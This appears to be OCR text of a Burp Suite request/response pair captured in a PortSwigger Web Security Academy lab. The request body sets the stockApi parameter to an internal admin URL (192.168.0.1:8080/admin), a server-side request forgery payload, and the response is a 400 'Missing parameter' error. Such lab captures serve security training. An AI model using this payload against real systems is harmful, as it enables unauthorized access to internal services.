 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af0008b038860ca84294f0c007e00b2.web-security-academy.net
3 Cookie: session=eqDVJz7S79pd1lZu57GgbI5rfVPMyIoX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"